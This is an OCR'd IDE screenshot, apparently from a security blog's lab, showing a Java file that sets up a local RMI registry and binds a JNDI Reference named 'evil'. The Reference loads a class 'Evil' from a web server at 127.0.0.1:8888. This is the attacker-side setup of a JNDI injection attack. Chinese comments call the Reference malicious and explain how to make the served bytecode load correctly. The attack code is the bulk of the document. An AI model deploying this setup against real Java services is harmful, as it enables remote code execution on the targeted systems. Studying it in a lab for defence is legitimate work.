 1: Project
Project
vulnTest ~/d4m1ts/java/vulnTest
.idea
src
main
java
org.example
App
HelloImpl
HelloInterface
test
target
Evil.class
Evil.java
pom.xml
vulnTest.iml
External Libraries
Scratches and Consoles
App.java
8 import javax.naming.Reference;
9 import java.io.IOException;
10 import java.rmi.registry.LocateRegistry;
11 import java.util.Properties;
12
13 public class App {
14
15 public static void main(String[] args) throws IOException, NamingException {
16 //配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
17 Properties env = new Properties();
18 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
19 env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
20
21 //初始化环境
22 InitialContext ctx = new InitialContext(env);
23
24 // 创建一个注册表
25 LocateRegistry.createRegistry( port: 1099);
26
27 // 绑定恶意的Reference到rmi注册表
28 // 注意，classFactoryLocation地址后面一定要加上/ 如果不加上/，那么则向web服务请求恶意字节码的时候 则会找不到该字节码
29 Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
30 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
31 ctx.bind( name: "evil", referenceWrapper);
32
33 }
34 }
d4m1ts gm7.org